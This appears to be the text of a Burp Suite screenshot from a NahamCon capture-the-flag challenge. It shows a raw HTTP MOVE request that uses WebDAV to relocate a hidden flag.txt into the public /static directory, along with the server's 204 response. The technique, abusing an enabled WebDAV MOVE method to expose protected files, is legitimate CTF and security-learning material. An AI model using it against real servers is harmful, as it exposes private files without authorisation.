 Request
Pretty Raw Hex \n
1 MOVE /the_secret_dav_inci_code/flag.txt HTTP/1.1
2 Destination: /static/flag.txt
3 Host: challenge.nahamcon.com:30170
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 NO CONTENT
2 Server: Werkzeug/3.0.3 Python/3.9.19
3 Date: Fri, 24 May 2024 10:31:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6
7